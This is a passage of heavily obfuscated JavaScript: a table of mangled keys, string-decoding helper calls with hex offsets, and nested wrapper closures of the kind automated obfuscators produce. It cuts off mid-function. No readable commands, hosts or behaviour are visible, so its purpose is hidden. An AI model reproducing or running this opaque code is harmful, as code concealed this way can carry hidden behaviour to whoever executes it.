X+f;},'EtPQG':Q7(vT.hB,vT.hS,vT.hw,vT.hr,vT.hL)+Q5(vT.hF,vT.hv,vT.hp,vT.hR,vT.hI)+Q7(-vT.hd,-vT.hb,vT.hX,vT.hf,-vT.hy)+Q7(vT.hz,vT.hx,vT.vn,vT.vm,vT.vg)+Q4(vT.vq,vT.p0,vT.p1,vT.p2,vT.p3)+Q4(vT.p4,vT.p5,vT.p6,vT.p7,vT.p8)+Q4(vT.p9,vT.ph,vT.pt,vT.pA,vT.pe)+Q7(vT.pW,vT.pQ,vT.pl,vT.pO,vT.pa)+Q4(vT.pk,vT.pG,vT.vn,vT.pD,vT.pN)+Q5(vT.ps,vT.pP,vT.pc,vT.pB,vT.pS)+Q4(vT.pw,vT.pr,vT.pL,vT.pF,vT.pv)+Q4(-vT.pp,vT.pR,vT.pI,vT.pd,vT.pk)+Q7(-vT.pb,vT.pX,-vT.pf,-vT.py,vT.pz)+Q3(vT.px,vT.pK,vT.pi,vT.pJ,vT.pA)+Q4(vT.po,vT.pE,vT.pu,vT.pC,vT.pH)+Q3(vT.pU,vT.pj,vT.pZ,vT.pY,vT.pV)+Q3(vT.pM,vT.pT,vT.pn,vT.pm,vT.pg)+'h=','XTADB':Q5(vT.pq,vT.R0,vT.R1,vT.R2,vT.R3)+Q7(vT.R4,vT.R5,vT.R6,vT.R7,vT.R8),'skfNG':function(X,f){return X===f;},'ywYte':Q7(-vT.R9,vT.Rh,-vT.Rt,vT.RA,vT.Re),'cUDUf':Q4(vT.RW,vT.RQ,-vT.pz,vT.Rl,-vT.RO),'KxzNk':Q4(vT.Ra,vT.Rk,vT.RG,vT.RD,vT.RN),'vQvpx':Q5(vT.Rs,vT.RP,vT.Rc,vT.RB,vT.RS),'UOKbs':Q6(vT.Rw,vT.Rr,vT.RL,vT.RF,vT.Rv),'qSYPN':Q3(vT.Rp,vT.RR,vT.RI,vT.Rd,vT.Rb),'YvEYj':Q6(vT.RX,vT.Rf,vT.Ry,vT.Rz,vT.Rx),'WoJhd':Q4(vT.RK,vT.hb,vT.Ri,vT.RJ,vT.Ro),'pvcLv':function(X,f){return X===f;},'tjIAv':Q5(vT.RE,vT.Ru,vT.RC,vT.RH,vT.RU),'lmdJi':Q7(vT.Rj,vT.RZ,vT.RY,vT.RV,vT.RM),'CfytM':Q7(vT.RT,-vT.Rn,vT.Rm,-vT.Rg,-vT.Rq),'sHaUS':Q5(vT.I0,vT.I1,vT.I2,vT.I3,vT.I4)+Q3(vT.I5,vT.I6,vT.I7,vT.I8,vT.I9)+'+$','LUdiD':function(X,f){return X(f);},'OfTAX':function(X,f){return X+f;},'sUitS':Q3(vT.Ih,vT.It,vT.IA,vT.Ie,vT.IW)+Q3(vT.IQ,vT.Il,vT.IO,vT.Ia,vT.Ik)+Q7(-vT.IG,vT.ID,vT.IN,vT.Is,-vT.IP)+Q7(vT.Ic,vT.IB,vT.IS,vT.Iw,vT.Ir),'bNspV':Q4(vT.IL,vT.IF,vT.Iv,-vT.Ip,-vT.IR)+Q3(vT.II,vT.Id,vT.Ib,vT.IX,vT.If)+Q5(vT.Iy,vT.Iz,vT.Ix,vT.IK,vT.Ii)+Q7(-vT.IJ,-vT.Io,vT.IE,vT.Iu,vT.IC)+Q5(vT.IH,vT.IU,vT.Ij,vT.IZ,vT.IY)+Q7(vT.IV,vT.IM,vT.IT,vT.In,vT.Im)+'\x20)','iEqqQ':function(X){return X();},'aznuj':Q6(vT.Ig,vT.Iq,vT.d0,vT.d1,vT.d2)+Q7(-vT.d3,-vT.d4,-vT.d5,vT.d6,-vT.d7)+'0','VIUcY':function(X){return X();},'cnSBc':function(X,f){return X==f;},'prwjg':Q6(vT.d8,vT.d9,vT.dh,vT.dt,vT.dA)+Q6(vT.de,vT.dW,vT.dQ,vT.dl,vT.hI)+'d','YlqXV':function(X,f){return X(f);},'LlBqj':function(X,f){return X(f);},'UVxvG':function(X,f){return X+f;},'ZTaOu':Q7(vT.dO,-vT.da,-vT.dk,-vT.dG,-vT.dD)+Q4(vT.dN,vT.ds,vT.dP,vT.dc,vT.dB),'oKiQU':function(X,f){return X*f;},'AVjzX':Q3(vT.dS,vT.dw,vT.dr,vT.dL,vT.dF)+Q5(vT.dv,vT.dp,vT.dR,vT.dI,vT.U)+'g','NDPos':Q3(vT.hF,vT.dd,vT.db,vT.dX,vT.df)+'k','JFtpB':Q5(vT.dy,vT.dz,vT.dx,vT.dK,vT.di)+Q7(-vT.dJ,vT.dE,-vT.du,-vT.dC,vT.dH)+Q7(vT.dU,vT.dj,vT.dZ,vT.dY,vT.dV)+Q7(vT.dM,vT.dT,-vT.dn,-vT.dm,vT.dg),'YjQLj':Q5(vT.dq,vT.b0,vT.b1,vT.b2,vT.b3),'ppPBa':function(X,f){return X===f;},'KtpuP':Q6(vT.b4,vT.b5,vT.b6,vT.b7,vT.b8),'XTQRm':Q7(vT.b9,vT.bh,vT.bt,vT.bA,vT.be),'ejrlc':function(X,f){return X+f;},'OUrgF':function(X){return X();},'vRNFP':Q6(vT.bW,vT.bQ,vT.bl,vT.bO,vT.ba),'neAHP':Q5(vT.bk,vT.bG,vT.bD,vT.bN,vT.bs),'ZrzUQ':Q4(vT.bP,vT.bc,vT.Y,-vT.bB,vT.bS),'zzeQh':Q6(vT.pw,vT.bw,vT.br,vT.bL,vT.bF),'ZoQWc':Q4(vT.bv,vT.bp,vT.bR,vT.bI,vT.bd),'nvQuP':Q3(vT.bb,vT.bX,vT.bf,vT.by,vT.bz)+Q7(vT.Ro,vT.bx,vT.bK,-vT.bi,vT.bJ),'MdFRs':Q3(vT.bo,vT.bE,vT.bu,vT.bC,vT.bH),'WeABk':Q5(vT.bU,vT.bj,vT.bZ,vT.q,vT.bY),'QLwCs':function(X,f){return X<f;},'HggET':Q4(vT.bV,vT.bM,vT.bT,vT.bn,vT.bm),'EIofn':Q4(vT.bg,vT.bq,vT.X0,vT.X1,vT.X2)+Q7(vT.X3,-vT.X4,-vT.X5,-vT.X6,-vT.X7)+'5','pBFBG':function(X,f){return X(f);},'fgQEf':Q4(-vT.X8,vT.X9,vT.Xh,vT.Xt,vT.dA),'lsdNw':Q7(vT.H,vT.XA,vT.Xe,vT.XW,-vT.XQ),'Hfudd':function(X,f,y){return X(f,y);},'VUoBm':function(X){return X();},'emghC':function(X,f,y){return X(f,y);},'USppm':function(X){return X();},'xwsBp':function(X,f){return X(f);},'wWpeR':Q5(vT.Xl,vT.XO,vT.Xa,vT.Xk,vT.XG),'FJIRO':function(X,f){return X(f);},'mSJyB':function(X,f){return X(f);},'GOHSE':function(X,f){return X(f);},'KjcLn':function(X,f){return X(f);},'nwGiA':function(X,f){return X(f);},'AQCDe':function(X,f){return X(f);},'NblKB':Q6(vT.XD,vT.XN,vT.bY,vT.Xs,vT.L)+'on','ROnOD':Q6(vT.XP,vT.Xc,vT.IM,vT.XB,vT.XS)+'i','bkFEN':Q7(-vT.Xw,vT.Xr,vT.XL,-vT.XF,-vT.Xv),'Ylwpd':function(X,f){return X(f);},'WuWrj':Q6(vT.Xp,vT.p5,vT.XR,vT.XI,vT.Xc)+'n','PgtGE':function(X,f){return X==f;},'WAorE':Q5(vT.Xd,vT.Xb,vT.XX,vT.pI,vT.Xf),'ogbCu':function(X,f){return X===f;},'QiEvU':Q4(vT.Xy,vT.Xz,vT.Xx,vT.XK,vT.Xi),'nqtoh':function(X,f){return X(f);},'ruxaM':function(X,f){return X(f);},'QEYbA':function(X,f){return X===f;},'mJlKE':Q7(-vT.XJ,vT.Iv,-vT.Xo,-vT.XE,-vT.Xu),'CaaeE':Q3(vT.XC,vT.XH,vT.XU,vT.Xj,vT.XZ),'JqoeO':function(X,f){return X(f);},'eVdbu':function(X,f){return X(f);},'YxwrZ':Q5(vT.XY,vT.XV,vT.Ih,vT.XM,vT.XT),'hcbrX':Q4(vT.Xn,vT.Xm,vT.Xg,vT.Xq,vT.f0),'OQnmW':function(X,f){return X+f;},'EoJuj':function(X,f){return X+f;},'acQxw':function(X,f){return X(f);},'VOhTb':function(X,f){return X(f);},'odXJg':function(X,f){return X+f;},'OsSCG':function(X,f){return X(f);},'UTKVC':function(X,f){return X(f);},'BXRgm':function(X,f){return X+f;},'KPKBg':function(X,f){return X+f;},'nsvma':function(X,f){return X+f;},'gAFvF':function(X,f){return X+f;},'MuOtd':function(X,f){return X(f);},'bpvKr':function(X,f){return X(f);},'VKhou':Q7(-vT.f1,-vT.f2,vT.dk,vT.f3,-vT.f4)+'g','nEuYk':Q4(vT.f5,vT.f6,vT.f7,vT.f8,vT.f9),'qLkNZ':Q7(vT.fh,vT.ft,vT.fA,vT.bt,vT.fe),'zEoXo':function(X,f){return X+f;},'LigVY':function(X,f){return X+f;},'wFZlf':function(X,f){return X+f;},'lNJdb':function(X,f){return X+f;},'YORWH':Q6(vT.fW,vT.fQ,vT.fl,vT.fO,vT.fa)+Q6(vT.pT,vT.fk,vT.fG,vT.fD,vT.fN)+Q4(vT.fs,vT.fP,vT.fc,vT.fB,vT.fS)+Q4(vT.fw,vT.fr,vT.bp,vT.fL,vT.fF)+Q5(vT.fv,vT.fp,vT.fR,vT.fI,vT.fd)+Q3(vT.fb,vT.fX,vT.ff,vT.fy,vT.fz)+Q3(vT.fx,vT.fK,vT.fi,vT.fJ,vT.r)+Q4(vT.fo,vT.hW,vT.fE,vT.fu,vT.fC)+Q6(vT.fH,vT.fU,vT.fj,vT.fZ,vT.fY)+Q7(vT.fV,vT.fM,vT.fT,vT.fn,vT.fm)+Q4(vT.fg,vT.fq,vT.y0,vT.y1,vT.y2)+Q3(vT.y3,vT.y4,vT.y5,vT.pE,vT.fp)+Q4(vT.y6,vT.y7,vT.y8,vT.y9,vT.yh)+Q5(vT.yt,vT.yA,vT.ye,vT.yW,vT.yQ)+Q3(vT.yl,vT.yO,vT.ya,vT.yk,vT.yG)+Q3(vT.yD,vT.yN,vT.ys,vT.yP,vT.pg)+'h=','jtjfK':function(X,f){return X(f);},'iBmxE':function(X,f){return X(f);},'XZOEK':Q4(vT.yc,vT.yB,vT.yS,vT.yw,vT.yr)+Q6(vT.yL,vT.yF,vT.yv,vT.yp,vT.yR),'fOxJH':function(X,f){return X(f);},'QfQYj':function(X,f){return X(f);},'WqCYm':Q7(-vT.yI,-vT.yd,vT.yb,-vT.yX,vT.yf),'rvbjz':function(X,f){return X!==f;},'KHeRs':Q3(vT.yy,vT.yz,vT.y,vT.yx,vT.yK),'HrzAs':Q6(vT.yi,vT.yJ,vT.yo,vT.yE,vT.yu)+Q6(vT.yC,vT.yH,vT.yU,vT.yj,vT.yZ),'hlwPd':function(X){return X();},'hFnPC':function(X,f){return X(f);},'ILoki':function(X,f){return X(f);},'HcYoG':function(X){return X();},'uuizo':Q5(vT.yY,vT.yV,vT.yM,vT.yT,vT.yn),'GhXId':Q5(vT.ym,vT.yg,vT.yq,vT.z0,vT.z1),'SlzTb':Q7(vT.z2,vT.z3,vT.yJ,vT.z4,vT.z5),'lxzeV':function(X,f){return X(f);},'ZqouM':function(X,f){return X(f);},'JqxLs':Q4(vT.yw,vT.z6,vT.z7,vT.z8,vT.z9)+Q5(vT.zh,vT.zt,vT.y7,vT.zA,vT.ze)+Q7(vT.zW,vT.zQ,vT.zl,vT.zO,vT.za)+')','ZzVXX':Q6(vT.zk,vT.zG,vT.zD,vT.zN,vT.zs)+Q7(vT.zP,-vT.zc,-vT.zB,-vT.zS,-vT.zw)+Q7(-vT.zr,vT.zL,vT.zF,-vT.yb,-vT.zv)+Q3(vT.zp,vT.zR,vT.zI,vT.zd,vT.zb)+Q5(vT.zX,vT.zf,vT.zy,vT.zz,vT.zx)+Q6(vT.zK,vT.pM,vT.zi,vT.zJ,vT.zo)+Q3(vT.zE,vT.zu,vT.y2,vT.zC,vT.zH),'PBPDK':Q3(vT.zU,vT.zj,vT.zZ,vT.zY,vT.zV),'czDvr':Q7(vT.zM,-vT.zT,-vT.zn,-vT.Rh,-vT.zm),'YKKdT':Q3(vT.zg,vT.zq,vT.x0,vT.x1,vT.Rd),'RkJTO':function(X){return X();},'KriJY':function(X,f,y){return X(f,y);},'JRPxS':function(X,f){return X!==f;},'xtbnP':Q7(vT.x2,vT.x3,vT.dP,vT.x4,vT.x5),'HEbYn':Q6(vT.x6,vT.x7,vT.x8,vT.x9,vT.xh),'kLYmN':Q6(vT.xt,vT.xA,vT.xe,vT.xW,vT.xQ)+Q3(vT.yZ,vT.xl,vT.xO,vT.xa,vT.xk)+'k','QyljF':function(X,f){return X(f);},'lbvrD':function(X,f){return X(f);},'rCeLI':Q3(vT.xG,vT.xD,vT.xN,vT.xs,vT.hR)+Q4(vT.xP,vT.z2,vT.xc,vT.xB,vT.xS),'IEvhN':Q6(vT.xw,vT.xr,vT.xL,vT.xF,vT.xv)+Q4(-vT.xp,vT.xR,vT.xI,vT.xd,vT.Iq)+'t','cJfTb':Q7(vT.yT,vT.xb,vT.xX,vT.xf,vT.xy)+Q7(vT.xz,vT.xx,vT.xK,vT.xi,vT.xJ)+'s','qIOOR':Q7(-vT.xo,vT.xE,-vT.xu,vT.XK,-vT.xC)+Q4(vT.xH,vT.xU,vT.xj,vT.xZ,vT.xY)+Q3(vT.dS,vT.xV,vT.xM,vT.xT,vT.xn),'OLdcb':function(X,f){return X(f);},'QkiYy':function(X,f){return X(f);},'vNeDd':Q3(vT.xm,vT.xg,vT.hr,vT.xq,vT.IK),'RsWxY':function(X,f,y){return X(f,y);},'ANqYi':function(X,f){return X===f;},'oWEYx':function(X,f){return X===f;},'UjfeQ':Q3(vT.K0,vT.K1,vT.K2,vT.K3,vT.K4),'aYbps':Q4(vT.K5,vT.K6,vT.K7,vT.K8,vT.K9),'LAXIh':Q4(vT.Kh,vT.Kt,vT.KA,vT.Ke,vT.h4),'sgHyT':Q3(vT.KW,vT.KQ,vT.Kl,vT.KO,vT.Ka),'yuHyz':function(X,f){return X==f;},'VVgOn':function(X,f){return X===f;},'GaSDS':Q5(vT.Kk,vT.KG,vT.KD,vT.KN,vT.pJ),'UWSZI':Q4(vT.Ks,vT.KP,vT.Kc,vT.KB,vT.KS),'wPgLn':function(X,f){return X!=f;},'CBghu':function(X,f){return X(f);},'Gztvf':function(X,f){return X(f);},'CzkTH':function(X,f){return X(f);},'fCMbK':Q6(vT.Kw,vT.zA,vT.Kr,vT.KL,vT.KF)+'m','GkzNq':function(X,f){return X(f);},'PHYtN':function(X,f){return X(f);},'VfwXL':function(X,f){return X(f);},'eWZRx':function(X,f){return X(f);},'nwRSw':function(X,f,y,z,x,K,i){return X(f,y,z,x,K,i);}},O=(function(){var rR={t:0x314,A:0xb9,e:0x1c8,l:0x1a9,O:0x40,a:0xf4,k:0x14d,G:0xbb,D:0x258,N:0x3fd,s:0x154,P:0x94,c:0x88,B:0x22,S:0xdb,w:0x23a,r:0x1c1,L:0x396,F:0x1ef,v:0x17d,p:0x30b,R:0x21d,I:0x3e9,d:0x4a6,b:0x40f,X:0x950,f:0x59d,y:0x76b,z:0x6e7,x:0x79e,K:0x3aa,i:0x10c,J:0x2d6,o:0x509,E:0x82,u:0x2fb,C:0x302,H:0x128,U:0x84,j:0x133,Z:0x632,Y:0x221,V:0x66f,M:0x4e0,T:0x6a9,n:0x42e,m:0x58c,g:0x684,q:0x429,h0:0x50b,h1:0x705,h2:0x4c9,h3:0x56d,h4:0x34e,h5:0x358,h6:0x360,h7:0xa1,h8:0x55,h9:0xe4,hh:0x21,ht:0x861,hA:0x6df,he:0x856,hW:0x98e,hQ:0x9d9,hl:0x71a,hO:0x4db,ha:0x3a2,hk:0x4bc,hG:0x5e6,hD:0x459,hN:0x316,hs:0x156,hP:0x152,hc:0x4af,hB:0x3ca,hS:0x61e,hw:0x616,hr:0x7a0,hL:0x3c4,hF:0x2e6,hv:0x1a8,hp:0x3b2,hR:0x1a2,hI:0x516,hd:0x2a9,hb:0x527,hX:0x1c7,hf:0x1fd,hy:0x415,hz:0x16e,hx:0x303,rI:0x3a9,rd:0x266,rb:0x803,rX:0x495,rf:0x5ef,ry:0x514,rz:0x366,rx:0x27b,rK:0x1d0,ri:0x25,rJ:0x238,ro:0x125,rE:0x2e3,ru:0x130,rC:0x3e3,rH:0x30f,rU:0x69d,rj:0xcf,rZ:0xc1,rY:0x1af,rV:0x6d,rM:0x18f,rT:0x12,rn:0x39b,rm:0x1da,rg:0x7b,rq:0x2f2},rl={t:0x1a4,A:0x189,e:0x19,l:0x15b},r9={t:0x11e,A:0x16c,e:0xc,l:0x67,O:0xd6},r7={t:0x628,A:0xa32,e:0x7bc,l:0x77c,O:0x516},r5={t:0xabe,A:0xc01,e:0xb5b,l:0x967,O:0x9ac},r3={t:0x73,A:0x24b,e:0x539,l:0x15c,O:0x2cb},r1={t:0x5ea,A:0x62f,e:0x564,l:0x5a7,O:0x4c4},wT={t:0xa,A:0xa5,e:0x365,l:0xf1,O:0x21a},wV={t:0xa84,A:0x897,e:0x6eb,l:0x7fa,O:0x8f4},wj={t:0x194,A:0x13c,e:0xde,l:0x1ae},wC={t:0x511,A:0x76f,e:0x4c4,l:0x50f,O:0x350},wi={t:0x4a,A:0x9,e:0x39c,l:0x12e},wx={t:0x7c,A:0x16b,e:0xc5,l:0x3c1},wy={t:0xbb,A:0x18e,e:0xa5,l:0x502},wf={t:0x1de,A:0x1be,e:0x35,l:0xee,O:0x1cf},wX={t:0x8e,A:0x183,e:0x38,l:0x2e4},wI={t:0x34f,A:0x612,e:0x6dc,l:0x4f4,O:0x58c},wp={t:0x2c2,A:0x594,e:0x14d,l:0x566,O:0x40d},wv={t:0x21,A:0x151,e:0xa3,l:0x4aa},wF={t:0x83b,A:0x987,e:0x798,l:0x863,O:0x851},ww={t:0x18,A:0x4ad,e:0x65,l:0xf2},wS={t:0x1c,A:0x97,e:0x6f,l:0x1c},wB={t:0x198,A:0x6d,e:0x1ca,l:0xa0},wc={t:0x2,A:0x1ba,e:0x199,l:0x7c};function QO(t,A,e,l,O){return Q6(t-wc.t,l- -wc.A,e,l-wc.e,O-wc.l);}function Qa(t,A,e,l,O){return Q7(t-wB.t,e,A-wB.A,l-wB.e,O-wB.l);}function Qt(t,A,e,l,O){return Q6(t-wS.t,O-wS.A,t,l-wS.e,O-wS.l);}function Q9(t,A,e,l,O){return Q6(t-ww.t,O- -ww.A,t,l-ww.e,O-ww.l);}function Ql(t,A,e,l,O){return Q7(t-wr.t,O,e- -wr.A,l-wr.e,O-wr.l);}var X={'eiwhe':function(y,z){var wL={t:0x39b};function Q8(t,A,e,l,O){return Q(l-wL.t,e);}return l[Q8(wF.t,wF.A,wF.e,wF.l,wF.O)](y,z);},'LAvzo':l[Q9(-rI.t,rI.A,rI.e,-rI.l,-rI.O)],'rqRUd':function(z,K){function Qh(t,A,e,l,O){return Q9(t,A-wv.t,e-wv.A,l-wv.e,O-wv.l);}return l[Qh(wp.t,wp.A,wp.e,wp.l,wp.O)](z,K);},'bNjUi':l[Q9(rI.a,rI.k,rI.G,rI.D,rI.N)],'vwdkN':function(z,K){var wR={t:0x6e,A:0x120,e:0x1b8,l:0x4fb};function QA(t,A,e,l,O){return Q9(A,A-wR.t,e-wR.A,l-wR.e,O-wR.l);}return l[QA(wI.t,wI.A,wI.e,wI.l,wI.O)](z,K);},'TlkSq':function(z,K){var wd={t:0x44,A:0x1b,e:0x137,l:0x24c};function Qe(t,A,e,l,O){return Qt(e,A-wd.t,e-wd.A,l-wd.e,t-wd.l);}return l[Qe(wb.t,wb.A,wb.e,wb.l,wb.O)](z,K);},'HhcQP':function(z,K){function QW(t,A,e,l,O){return Qt(O,A-wX.t,e-wX.A,l-wX.e,l- -wX.l);}return l[QW(wf.t,wf.A,-wf.e,wf.l,-wf.O)](z,K);},'Hcduw':function(z,K){function QQ(t,A,e,l,O){return Q9(A,A-wy.t,e-wy.A,l-wy.e,l-wy.l);}return l[QQ(wz.t,wz.A,wz.e,wz.l,wz.O)](z,K);},'zoDXN':l[Ql(-rI.s,-rI.P,-rI.c,-rI.B,-rI.S)],'KmCxy':l[Qt(rI.w,rI.r,rI.L,rI.F,rI.v)],'osNEi':l[QO(rI.p,rI.R,rI.I,rI.d,rI.b)],'cBVyD':l[Q9(-rI.X,-rI.f,rI.y,rI.z,rI.x)],'oAkYo':function(y){function Qk(t,A,e,l,O){return Qt(e,A-wx.t,e-wx.A,l-wx.e,t- -wx.l);}return l[Qk(wK.t,-wK.A,wK.e,wK.l,-wK.O)](y);},'TLcVZ':l[Qt(rI.K,rI.i,rI.J,rI.o,rI.E)],'hMHEv':function(y,z){function QG(t,A,e,l,O){return Ql(t-wi.t,A-wi.A,l-wi.e,l-wi.l,e);}return l[QG(wJ.t,wJ.A,wJ.e,wJ.l,-wJ.O)](y,z);},'BdqeZ':function(y,z){var wo={t:0x1e6,A:0x120,e:0x16,l:0x6b};function QD(t,A,e,l,O){return Qt(A,A-wo.t,e-wo.A,l-wo.e,O- -wo.l);}return l[QD(wE.t,wE.A,wE.e,wE.l,wE.O)](y,z);},'RrRKL':function(y){var wu={t:0xf,A:0x49f,e:0x8,l:0x2b};function QN(t,A,e,l,O){return Qa(t-wu.t,e-wu.A,l,l-wu.e,O-wu.l);}return l[QN(wC.t,wC.A,wC.e,wC.l,wC.O)](y);},'izolv':function(z,K){var wH={t:0x99,A:0xa5,e:0x1be,l:0x1eb};function Qs(t,A,e,l,O){return Qa(t-wH.t,e- -wH.A,A,l-wH.e,O-wH.l);}return l[Qs(wU.t,-wU.A,-wU.e,wU.l,-wU.O)](z,K);},'cWylf':l[Qa(-rI.u,rI.C,rI.H,rI.U,rI.j)]};if(l[QO(rI.Z,rI.Y,rI.V,rI.M,rI.T)](l[QO(rI.n,rI.m,rI.g,rI.q,rI.h0)],l[Q9(-rI.h1,-rI.h2,rI.h3,-rI.h4,-rI.h5)]))return![];else{var f=!![];return function(z,x){var rv={t:0xcc,A:0x110,e:0x32b,l:0x521,O:0x19e,a:0x3e1,k:0x2b1,G:0x3dd,D:0x2ea,N:0x2f1,s:0x5cf,P:0x89d,c:0x607,B:0x516,S:0x860,w:0x753,r:0x890,L:0x6c5,F:0x43d,v:0x503,p:0x41e,R:0x83,I:0x53f,d:0x462,b:0x28e,X:0x756,f:0x804,y:0x50a,z:0x504,x:0x7cb,K:0x2b0,i:0x11f,J:0x188,o:0x208,E:0x1c,u:0x5e2,C:0x7af,H:0x72e,U:0x7dd,j:0x8b3,Z:0x3e8,Y:0x62b,V:0x531,M:0x6fa,T:0x762,n:0x682,m:0x84d,g:0x6fd,q:0x753,h0:0x63b,h1:0x93d,h2:0x656,h3:0x72e,h4:0x775,h5:0x82f,h6:0xb4,h7:0x395,h8:0x457,h9:0x356,hh:0x20f,ht:0x888,hA:0x66e,he:0xa52,hW:0x85f,hQ:0x90a,hl:0x97f,hO:0x5ba,ha:0x6ee,hk:0x774,hG:0x532,hD:0xaf8,hN:0xbd0,hs:0x935,hP:0xa92,hc:0xa98,hB:0x5fe,hS:0x74e,hw:0x4ba,hr:0x561,hL:0x6ab,hF:0x4f1,hv:0x416,hp:0x5de,hR:0x807,hI:0x86a,hd:0x931,hb:0x611,hX:0x89b,hf:0x984,hy:0xaa4,hz:0xa67,hx:0x88e,rp:0x89b,rR:0xa75,rI:0xafb,rd:0xa4,rb:0x33c,rX:0x2cc,rf:0x49e,ry:0x1},rw={t:0x1e5,A:0x101,e:0x356,l:0xb8,O:0x63},rB={t:0x1e,A:0x129,e:0x3c1,l:0x53,O:0x1cf},rQ={t:0xb6,A:0xfd,e:0x10e,l:0x361},rW={t:0x160,A:0x15d,e:0x582,l:0x124},re={t:0x453,A:0x668,e:0x41c,l:0x67b,O:0x83b},rA={t:0x174,A:0x678,e:0x16d,l:0x1b9},rt={t:0x290,A:0x518,e:0x6de,l:0x672,O:0x4e0},r8={t:0x9d,A:0x12a,e:0x35,l:0x8a},r6={t:0x111,A:0x3e1,e:0x37,l:0x8a},r4={t:0x71,A:0x113,e:0x1c7,l:0x1a7},r0={t:0x6c7,A:0x117,e:0xcb,l:0x1d6},wq={t:0x2a8,A:0x65,e:0x127,l:0x113,O:0x156},wm={t:0x3fb,A:0x17a,e:0x2cf,l:0x4a8,O:0x1d4},wM={t:0x33,A:0x17d,e:0xae,l:0xc0},wZ={t:0xa1,A:0x1e,e:0x11c,l:0x3f};function Qp(t,A,e,l,O){return Ql(t-wj.t,A-wj.A,e-wj.e,l-wj.l,t);}function Qv(t,A,e,l,O){return Qt(O,A-wZ.t,e-wZ.A,l-wZ.e,e- -wZ.l);}var K={'oqbvY':function(J,o){var wY={t:0x375};function QP(t,A,e,l,O){return Q(A-wY.t,e);}return X[QP(wV.t,wV.A,wV.e,wV.l,wV.O)](J,o);},'LYtMj':X[Qc(rR.t,rR.A,rR.e,rR.l,-rR.O)],'pdTra':function(J,o){function QB(t,A,e,l,O){return Qc(O,A-wM.t,e-wM.A,l-wM.e,O-wM.l);}return X[QB(-wT.t,wT.A,wT.e,-wT.l,-wT.O)](J,o);},'bbdcK':X[Qc(rR.a,-rR.k,-rR.G,-rR.D,-rR.N)],'xNYUD':function(J,o){var wn={t:0x4db,A:0x188,e:0x1b,l:0x175};function Qw(t,A,e,l,O){return Qc(t,e-wn.t,e-wn.A,l-wn.e,O-wn.l);}return X[Qw(wm.t,wm.A,wm.e,wm.l,wm.O)](J,o);},'giXQQ':function(J,o){var wg={t:0x28,A:0xeb,e:0xbd,l:0x3c};function Qr(t,A,e,l,O){return Qc(e,l- -wg.t,e-wg.A,l-wg.e,O-wg.l);}return X[Qr(-wq.t,wq.A,-wq.e,-wq.l,-wq.O)](J,o);},'nEoeW':function(J,o){function QL(t,A,e,l,O){return Qc(A,t-r0.t,e-r0.A,l-r0.e,O-r0.l);}return X[QL(r1.t,r1.A,r1.e,r1.l,r1.O)](J,o);},'vwYrB':function(J,o){var r2={t:0x1fc,A:0x1a2,e:0x13d,l:0x161};function QF(t,A,e,l,O){return Qc(l,O-r2.t,e-r2.A,l-r2.e,O-r2.l);}return X[QF(r3.t,r3.A,r3.e,r3.l,r3.O)](J,o);},'JgLcI':X[Qc(rR.s,-rR.P,rR.c,rR.B,rR.S)],'PsVui':X[Qc(rR.w,rR.r,rR.L,rR.F,rR.v)],'AopNq':X[QR(rR.p,rR.R,rR.I,rR.d,rR.b)],'JYBWw':X[Qv(rR.X,rR.f,rR.y,rR.z,rR.x)],'VnxRG':function(J){function QI(t,A,e,l,O){return Qv(t-r4.t,A-r4.A,l-r4.e,l-r4.l,A);}return X[QI(r5.t,r5.A,r5.e,r5.l,r5.O)](J);},'AenHq':X[Qp(rR.K,rR.i,rR.J,rR.o,rR.E)],'keoMZ':function(J,o){function Qd(t,A,e,l,O){return Qp(O,A-r6.t,e-r6.A,l-r6.e,O-r6.l);}return X[Qd(r7.t,r7.A,r7.e,r7.l,r7.O)](J,o);},'cdPtE':function(J,o){function Qb(t,A,e,l,O){return Qc(l,t-r8.t,e-r8.A,l-r8.e,O-r8.l);}return X[Qb(r9.t,-r9.A,-r9.e,-r9.l,r9.O)](J,o);},'YoEsQ':function(J,o){var rh={t:0x3e,A:0x8e,e:0x303,l:0xed};function QX(t,A,e,l,O){return Qv(t-rh.t,A-rh.A,O- -rh.e,l-rh.l,A);}return X[QX(rt.t,rt.A,rt.e,rt.l,rt.O)](J,o);},'LHypu':function(J){function Qf(t,A,e,l,O){return Qp(l,A-rA.t,A-rA.A,l-rA.e,O-rA.l);}return X[Qf(re.t,re.A,re.e,re.l,re.O)](J);}};function QR(t,A,e,l,O){return Ql(t-rW.t,A-rW.A,e-rW.e,l-rW.l,O);}function QS(t,A,e,l,O){return Q9(e,A-rQ.t,e-rQ.A,l-rQ.e,l-rQ.l);}function Qc(t,A,e,l,O){return Qa(t-rl.t,A- -rl.A,t,l-rl.e,O-rl.l);}if(X[Qp(rR.u,rR.C,rR.H,rR.U,-rR.j)](X[QS(rR.Z,rR.Y,rR.V,rR.M,rR.T)],X[Qv(rR.n,rR.m,rR.g,rR.q,rR.h0)])){var i=f?function(){var rF={t:0x3e,A:0x685,e:0x19,l:0x18e},rL={t:0x5b7,A:0x116,e:0xf2,l:0x1ee},rr={t:0x11a,A:0x85,e:0x188,l:0xbe},rP={t:0x5ae,A:0x4d4,e:0x75b,l:0x80d,O:0x6ab},rN={t:0x369,A:0x4e1,e:0x403,l:0x3eb,O:0x15a},rD={t:0x1e6,A:0x51,e:0x151,l:0x150},rG={t:0x2d9,A:0x58c,e:0x43d,l:0xf7,O:0x350},rk={t:0x321},ra={t:0xae,A:0x73,e:0x62,l:0x125},rO={t:0x2,A:0x47e,e:0x1cf,l:0x26};function Qz(t,A,e,l,O){return Qp(O,A-rO.t,e-rO.A,l-rO.e,O-rO.l);}function QE(t,A,e,l,O){return QR(t-ra.t,A-ra.A,e- -ra.e,l-ra.l,t);}var J={'vPZZN':function(E,u){function Qy(t,A,e,l,O){return Q(O- -rk.t,e);}return K[Qy(rG.t,rG.A,rG.e,rG.l,rG.O)](E,u);},'MEEDg':K[Qz(rv.t,rv.A,rv.e,rv.l,rv.O)],'HXuWk':function(E,u){function Qx(t,A,e,l,O){return Qz(t-rD.t,A-rD.A,e- -rD.e,l-rD.l,O);}return K[Qx(rN.t,rN.A,rN.e,rN.l,rN.O)](E,u);},'HCgGp':K[Qz(rv.a,rv.k,rv.G,rv.D,rv.N)],'hdAPA':function(E,u){var rs={t:0x14b,A:0x3a,e:0x19,l:0x132};function Qi(t,A,e,l,O){return QK(t-rs.t,A-rs.A,O-rs.e,l-rs.l,e);}return K[Qi(rP.t,rP.A,rP.e,rP.l,rP.O)](E,u);},'VAuHO':function(E,u){var rc={t:0x74,A:0x171,e:0x652,l:0x1c0};function QJ(t,A,e,l,O){return 